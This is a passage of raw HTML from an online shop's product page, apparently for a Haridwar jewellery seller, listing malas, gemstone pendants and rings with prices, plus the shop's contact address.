<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='713' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-220 status-publish first instock product_cat-malas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	    <div class="itemimg">
        <div class="itemimginfo">
            <a class="productimage" title="Divya Shakti Haldi Mala Baglamukhi Mala Turmeric (Haldi) Mala 108+1 Beads Turmeric Rosary" href="https://ramneekjewels.com/product/divya-shakti-haldi-mala-baglamukhi-mala-turmeric-haldi-mala-1081-beads-turmeric-rosary/">
                <img width="300" height="351" src="https://ramneekjewels.com/wp-content/uploads/2016/10/haldi_mala_1-300x351.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />            </a>
                                    <div class="box-hover">
                <ul class="add-to-links">
                                                                            </ul>
            </div>

        </div>
    </div>
        <div class="item-title">
        <a title="Divya Shakti Haldi Mala Baglamukhi Mala Turmeric (Haldi) Mala 108+1 Beads Turmeric Rosary" href="https://ramneekjewels.com/product/divya-shakti-haldi-mala-baglamukhi-mala-turmeric-haldi-mala-1081-beads-turmeric-rosary/">Divya Shakti Haldi Mala Baglamukhi Mala Turmeric (Haldi) Mala 108+1 Beads Turmeric Rosary</a>
    </div>
    <div class="price-rating-wrap">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>
    </div>
<a href="?add-to-cart=220" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="220" data-product_sku="" aria-label="Add to cart: &ldquo;Divya Shakti Haldi Mala Baglamukhi Mala Turmeric (Haldi) Mala 108+1 Beads Turmeric Rosary&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-250 status-publish instock product_cat-malas product_cat-moti-mala has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	    <div class="itemimg">
        <div class="itemimginfo">
            <a class="productimage" title="Long pearl mala" href="https://ramneekjewels.com/product/long-pearl-mala/">
                <img width="300" height="536" src="https://ramneekjewels.com/wp-content/uploads/2016/10/long_pearl_mala_price_600_inr-300x536.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />            </a>
                                    <div class="box-hover">
                <ul class="add-to-links">
                                                                            </ul>
            </div>

        </div>
    </div>
        <div class="item-title">
        <a title="Long pearl mala" href="https://ramneekjewels.com/product/long-pearl-mala/">Long pearl mala</a>
    </div>
    <div class="price-rating-wrap">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>
    </div>
<a href="?add-to-cart=250" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="250" data-product_sku="" aria-label="Add to cart: &ldquo;Long pearl mala&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-254 status-publish last instock product_cat-malas product_cat-navratan-mala has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	    <div class="itemimg">
        <div class="itemimginfo">
            <a class="productimage" title="Navratana mala" href="https://ramneekjewels.com/product/navratana-mala/">
                <img width="300" height="290" src="https://ramneekjewels.com/wp-content/uploads/2016/10/navratana_mala_price_1500_inr-300x290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />            </a>
                                    <div class="box-hover">
                <ul class="add-to-links">
                                                                            </ul>
            </div>

        </div>
    </div>
        <div class="item-title">
        <a title="Navratana mala" href="https://ramneekjewels.com/product/navratana-mala/">Navratana mala</a>
    </div>
    <div class="price-rating-wrap">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></span>
    </div>
<a href="?add-to-cart=254" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="254" data-product_sku="" aria-label="Add to cart: &ldquo;Navratana mala&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-49 status-publish first instock product_cat-coral-mala product_cat-malas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	    <div class="itemimg">
        <div class="itemimginfo">
            <a class="productimage" title="Coral Mala" href="https://ramneekjewels.com/product/coral-mala/">
                <img width="300" height="432" src="https://ramneekjewels.com/wp-content/uploads/2016/10/RED-CORAL-MALA-300x432.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />            </a>
                                    <div class="box-hover">
                <ul class="add-to-links">
                                                                            </ul>
            </div>

        </div>
    </div>
        <div class="item-title">
        <a title="Coral Mala" href="https://ramneekjewels.com/product/coral-mala/">Coral Mala</a>
    </div>
    <div class="price-rating-wrap">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span>
    </div>
<a href="?add-to-cart=49" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="49" data-product_sku="" aria-label="Add to cart: &ldquo;Coral Mala&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	                        </main><!-- #main -->
                    </div><!-- #primary -->

                    		<aside id="secondaryright" class="widget-area right" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="spstore widget-title">Registered trademark</h2>			<div class="textwidget"><p><img decoding="async" src="http://ramneekjewels.com/wp-content/uploads/2020/04/cropped-Untitled-b-copy-1.jpg" /></p>
</div>
		</aside><aside id="text-2" class="widget widget_text"><h2 class="spstore widget-title">Contact Address</h2>			<div class="textwidget">Ramneek Jewels ( Divya Shakti )<br>
Near Sbi Bank, Bhimgoda Haridwar<br>
Uttarakhand India - 249401<br><br>
<b>Phone No:</b> +91-9997777366<br>
<b>Email:</b> 
Ramneekjewels@gmail.com
gurpreetsachdeva27@gmail.com
</div>
		</aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h2 class="spstore widget-title">Products</h2><ul class="product_list_widget"><li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-emerald-american-diamond-budh-shukra-mercury-venus-silver-pendant-aaa-quality/">
		<img width="300" height="294" src="https://ramneekjewels.com/wp-content/uploads/2024/06/61xuWAMifhL._AC_SX535_-300x294.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2024/06/61xuWAMifhL._AC_SX535_-300x294.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2024/06/61xuWAMifhL._AC_SX535_.jpg 535w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Emerald + American Diamond Budh Shukra Mercury Venus Silver Pendant (AAA Quality)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>300.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-pendant-natural-aaa-quality/">
		<img width="300" height="358" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-pendant-300x358.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-pendant-300x358.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-pendant-600x716.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-pendant-768x916.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-pendant.jpg 937w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Pendant Natural AAA Quality</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-pendant-natural-aaa-quality/">
		<img width="300" height="387" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchadhatu-pendant-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchadhatu-pendant-300x387.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchadhatu-pendant-600x775.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchadhatu-pendant-768x992.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchadhatu-pendant.jpg 1029w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Pendant Natural AAA Quality</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-silver-pendant-natural-aaa-quality/">
		<img width="300" height="358" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-silver-pendant-300x358.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-silver-pendant-300x358.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-silver-pendant-600x716.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-silver-pendant-768x916.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-silver-pendant.jpg 937w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Silver Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-panchdhatu-pendant-natural-aaa-quality/">
		<img width="300" height="387" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-panchdhatu-pendant-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-panchdhatu-pendant-300x387.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-panchdhatu-pendant-600x775.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-panchdhatu-pendant-768x991.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-panchdhatu-pendant.jpg 1055w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Panchdhatu Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-jasper-mariyam-gemstone-silver-pendant-natural-aaa-quality/">
		<img width="300" height="358" src="https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-silver-pendant-300x358.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-silver-pendant-300x358.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-silver-pendant-600x716.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-silver-pendant-768x916.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-silver-pendant.jpg 937w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Jasper / Mariyam Gemstone Silver Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-jasper-mariyam-gemstone-panchdhatu-pendant-natural-aaa-quality/">
		<img width="300" height="387" src="https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-panchdhatu-pendant-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-panchdhatu-pendant-300x387.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-panchdhatu-pendant-600x775.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-panchdhatu-pendant-768x991.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-panchdhatu-pendant.jpg 1055w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Jasper / Mariyam Gemstone Panchdhatu Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>155.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-turquoise-hussaini-irani-feroja-gemstone-silver-pendant-natural-aaa-quality/">
		<img width="300" height="358" src="https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-silver-pendant-300x358.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-silver-pendant-300x358.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-silver-pendant-600x716.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-silver-pendant-768x916.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-silver-pendant.jpg 937w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Turquoise / Hussaini Irani Feroja Gemstone Silver Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-turquoise-hussaini-irani-feroja-gemstone-panchdhatu-pendant-natural-aaa-quality/">
		<img width="300" height="387" src="https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-panchdhatu-pendant-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-panchdhatu-pendant-300x387.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-panchdhatu-pendant-600x775.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-panchdhatu-pendant-768x991.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-panchdhatu-pendant.jpg 1055w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Turquoise / Hussaini Irani Feroja Gemstone Panchdhatu Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-ring-natural-aaa-quality-adjustable-simple-design/">
		<img width="300" height="244" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-plain-ring-300x244.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-plain-ring-300x244.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-plain-ring-600x488.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-plain-ring-768x624.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-plain-ring.jpg 1296w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Ring Natural AAA Quality (Adjustable Simple Design)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-ring-natural-aaa-quality-adjustable-simple-design/">
		<img width="300" height="256" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panch-adj-plain-ring-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panch-adj-plain-ring-300x256.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panch-adj-plain-ring-600x512.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panch-adj-plain-ring-768x655.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panch-adj-plain-ring.jpg 1199w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Ring Natural AAA Quality (Adjustable Simple Design)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-ring-natural-aaa-quality-adjustable/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Ring Natural AAA Quality (Adjustable)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-ring-natural-aaa-quality-adjustable/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Ring Natural AAA Quality (Adjustable)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-ring-natural-aaa-quality-for-women/">
		<img width="300" height="208" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-women-ring-300x208.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-women-ring-300x208.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-women-ring-600x417.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-women-ring-768x533.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-women-ring.jpg 1493w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Ring Natural AAA Quality For Women</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-ring-natural-aaa-quality-for-women/">
		<img width="300" height="207" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-women-ring-300x207.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-women-ring-300x207.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-women-ring-600x413.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-women-ring-768x529.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-women-ring.jpg 1478w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Ring Natural AAA Quality For Women</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-ring-natural-aaa-quality-simple-design/">
		<img width="300" height="244" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-plan-ring-300x244.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-plan-ring-300x244.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-plan-ring-600x488.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-plan-ring-768x624.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-plan-ring.jpg 1296w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Ring Natural AAA Quality (Simple Design)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-ring-natural-aaa-quality-simple-design/">
		<img width="300" height="256" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-plan-ring-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-plan-ring-300x256.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-plan-ring-600x512.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-plan-ring-768x655.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-plan-ring.jpg 1217w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Ring Natural AAA Quality (Simple Design)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-ring-natural-aaa-quality/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Ring Natural AAA Quality</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-ring-natural-aaa-quality/">
